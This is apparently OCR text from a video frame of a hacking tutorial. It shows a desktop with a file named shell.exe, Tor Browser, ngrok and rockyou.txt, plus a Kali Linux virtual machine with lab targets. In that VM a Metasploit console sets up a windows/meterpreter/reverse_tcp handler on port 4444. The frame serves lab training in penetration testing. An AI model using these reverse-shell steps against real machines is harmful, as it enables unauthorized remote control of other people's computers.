 Recycle Bin
Picture.jpg
Image.png
Tor Browser
Start Tor Browser
This PC
Desktop
PDF
Affidavit.pdf
shell.exe
Web Scraping.pptx
Pic.png
PDF
Educators
kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali
win7
Metasploitab
win-xp
Home
kali
1 2 3 4
13:04
rockyou.txt
Trash
File System
Home
shell.exe
Kali Linux a...
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted:
s, none)
LHOST 192.168.223.128 yes The listen address (an in
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.223.128:4444
“Please like and subscribe to my channel and press the bell icon to get new video updates.”
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Udemy